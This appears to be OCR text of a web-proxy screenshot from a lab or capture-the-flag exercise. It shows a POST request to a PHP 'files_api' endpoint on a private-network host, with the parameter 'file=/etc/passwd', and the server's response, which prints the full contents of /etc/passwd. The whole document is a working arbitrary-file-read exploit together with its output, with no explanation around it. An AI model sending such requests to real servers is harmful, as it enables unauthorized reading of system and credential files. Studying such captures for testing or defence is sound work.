 Request
Pretty Raw Hex
\n
1 POST /api/files_api.php HTTP/1.1
2 Host: 172.16.123.113:8011
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 16
1
2 file=/etc/passwd
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 12 Apr 2023 09:41:17 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 X-Powered-By: PHP/5.3.10-1ubuntu3.26
5 Vary: Accept-Encoding
6 Content-Length: 991
7 Connection: close
8 Content-Type: text/html
9
10
11 <head>
12 <title>
franks website | simple website browser API
</title>
13 </head>
14
15 root:x:0:0:root:/root:/bin/bash
16 bin:x:2:2:bin:/bin:/bin/sh
17 sys:x:3:3:sys:/dev:/bin/sh
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/bin/sh
20 man:x:6:12:man:/var/cache/man:/bin/sh
21 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
22 mail:x:8:8:mail:/var/mail:/bin/sh
23 news:x:9:9:news:/var/spool/news:/bin/sh
24 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
25 proxy:x:13:13:proxy:/bin:/bin/sh
26 www-data:x:33:33:www-data:/var/www:/bin/sh
27 backup:x:34:34:backup:/var/backups:/bin/sh
28 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
29 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
31 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh